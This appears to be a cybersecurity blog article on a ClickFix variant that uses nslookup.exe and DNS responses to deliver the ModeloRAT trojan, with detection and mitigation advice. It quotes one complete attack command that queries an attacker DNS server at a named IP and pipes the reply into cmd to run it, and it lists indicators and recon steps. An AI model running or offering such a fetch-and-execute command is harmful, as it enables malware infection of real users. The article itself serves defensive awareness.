
Hackers are evolving the ClickFix social engineering scam by abusing nslookup.exe, a trusted Windows DNS tool, to fetch and run malware through sneaky DNS queries. This shift from PowerShell makes it harder for defenses to spot, as it mimics normal network checks. Researcher Muhammad Hassoub first flagged this technique, and now Microsoft Threat Intelligence has detailed how it delivers advanced payloads like ModeloRAT via the Windows Run dialog.

Originally, ClickFix tricked users with fake browser crashes or CAPTCHA fails, urging them to paste PowerShell commands. This nslookup variant runs quieter: victims type a command into Win+R, querying attacker DNS servers that reply with encoded PowerShell scripts in the “Name:” field bypassing web filters entirely. According to MITRE ATT&CK (T1059.003 for Command Shell and T1071.004 for DNS), this living off the land (LotL) tactic exploits whitelisted binaries, blending into admin workflows.

How ClickFix Went Stealth with nslookup

The attack starts with social engineering lures like malicious ads for ad blockers or fake CAPTCHAs, often via phishing emails with SVG ZIPs or AI generated instructions on Google sponsored results. Victims run something like: cmd /c nslookup example.com 84.21.189.20 | findstr "Name:" | cmd /c. This hits a hardcoded attacker DNS (e.g., 84.21.189.20), which returns a “Name:” field stuffed with base64 PowerShell code.
That script downloads a ZIP from sites like azwsappdev.com, extracts a Python runtime, runs recon (system info, domain discovery), and drops a VBScript in %APPDATA%\WPy64-31401\python\script.vbs. Persistence comes via %STARTUP%\MonitoringService.lnk, auto launching ModeloRAT a Python RAT for remote control, keystrokes, and file theft, linked to CrashFix campaigns. Unlike HTTP staging, DNS acts as a lightweight channel, changeable on-the-fly without web logs.
BleepingComputer notes this is the first ClickFix using DNS for payloads, evading web proxies while mimicking legit resolution traffic. Microsoft’s 2026 reports show LotL in 65% of breaches, with nslookup joining tools like finger.exe and curl.exe.
Why This Slips Past Defenses

nslookup.exe, a Microsoft signed binary since Windows 95, runs trusted tasks like troubleshooting EDR whitelists it. Name field abuse skips monitored TXT records; responses execute via cmd.exe parsing, no files dropped initially. PowerShell hunters miss it, as do HTTP focused firewalls.
Real world ties: GrayBravo’s CastleLoader via fake CAPTCHAs, Stealerium from SVG phish, even macOS Atomic Stealer via Claude AI instructions. CERT In India logged 1.2M phishing Q1 2026, many LotL tied. Challenges include fragmented DNS logs, high benign volume, and dynamic payloads.
Hunting and Blocking the Threat

Defenses: Enable Sysmon for arg logging, Suricata/Zeek for DNS anomalies (oversized Names >255 chars, high entropy domains). AppLocker restricts nslookup net access; Cloudflare Gateway or RPZ sinkholes bad domains via OTX feeds. DNSSEC validates responses; ML tools like Darktrace flag outliers.
User training: Block Win+R pasting from popups mimicking Chrome/Office. Microsoft’s advice: Behavioral analytics over IOCs, as payloads evolve.
Full Attack Chain Breakdown
Post Name payload, Python script recon runs whoami, net view, drops VBS for ModeloRAT persistence. RAT enables screenshot grabs, keylogging, C2 via HTTP. ThaiCERT notes seamless legit traffic blending. OffSeq analysis: Adversaries add validation before stage-2, reducing noise.
Variants surge: Lumma Stealer via AutoIt CastleLoader, MacSync on macOS via AI lures. DarkReading calls it “same playbook, DNS twist” for hands on control.
Evolving LotL Threats in 2026

2026 trends: Microsoft’s preview shows LotL up 20% YoY; CrashFix deploys Python RATs via ad malvertising. Malwarebytes urges vigilance on unexpected vectors like DNS. India specific: Rising telecom hacks echo MuddyWater DNS tunneling.
Stay Ahead: Actionable Steps
- Audit DNS weekly:
nslookupto new TLDs (.xyz), entropy >3.5. - Deploy EDR behavioral rules: nslookup spawning cmd.exe.
- Train: “No Run dialog from ads”; simulate ClickFix.
- Integrate feeds: AlienVault OTX, MS Threat Intel.
- Test: Red team nslookup chains in VMs.
Future Outlook
Expect AI generated lures and multi platform jumps (macOS via Claude). Shift to zero-trust DNS.
Check out more on our blog page now → AI, Tech, Cybersecurity